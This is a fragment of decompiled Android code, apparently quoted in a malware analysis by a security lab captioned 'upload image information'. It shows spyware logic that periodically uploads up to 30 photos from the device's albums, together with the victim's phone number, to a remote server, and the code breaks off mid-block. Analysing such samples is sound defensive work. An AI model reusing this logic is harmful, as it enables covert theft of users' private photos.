 public boolean a() {
try {
if (System.currentTimeMillis() - d <= 2400000) {
return true;
}
List<Album> a2 = b.a(this.b, com.open.gitmessage.a.c.a(this.b));
if (a2 != null && !a2.isEmpty()) {
int i = 0;
for (Album next : a2) {
i++;
if (i <= 30) {
File file = new File(next.getPath());
if (file.exists()) {
HashMap hashMap = new HashMap();
hashMap.put("upload", file);
HashMap hashMap2 = new HashMap();
hashMap2.put("phone", this.a);
hashMap2.put("time", String.valueOf(next.getAddTime()));
Result result = (Result) this.c.a(b(), hashMap2, hashMap, Result.class, (d) null);
if (result != null && result.isSuccess()) {
com.open.gitmessage.a.c.a(this.b, next.getId());
}
暗影安全实验室
上传图片信息